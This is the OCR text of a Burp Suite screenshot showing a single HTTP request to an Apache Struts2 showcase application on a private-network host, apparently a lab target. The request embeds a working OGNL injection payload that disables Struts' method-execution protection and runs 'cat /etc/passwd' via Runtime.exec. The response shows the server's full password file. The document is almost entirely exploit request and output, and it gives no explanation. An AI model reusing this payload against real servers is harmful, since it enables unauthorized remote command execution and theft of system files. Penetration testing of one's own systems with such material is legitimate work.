 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /showcase.action/ajax/example5.action?age=12313&name=
(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),
+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=@java.lang.Runtime@getRuntime(
).exec(%27cat%20/etc/passwd%27).getInputStream(),%23b=new+java.io.InputStreamReader(%23a),
%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23d),%23kxlzx=@org.a
pache.struts2.ServletActionContext@getResponse().getWriter(),%23kxlzx.println(%23d),%23kxl
zx.close())(meh)&z[(name)(%27meh%27)] HTTP/1.1
2 Host: 192.168.10.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=C050509163B57DA5F33EB1A164761D96
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Tue, 15 Nov 2022 07:06:53 GMT
3 Connection: close
4 Content-Length: 51021
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
25 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
26 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
27 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
28 messagebus:x:104:107::/var/run/dbus:/bin/false
29
30
? Search... 0 matches
INSPECTOR
Done 51,117 bytes | 67 millis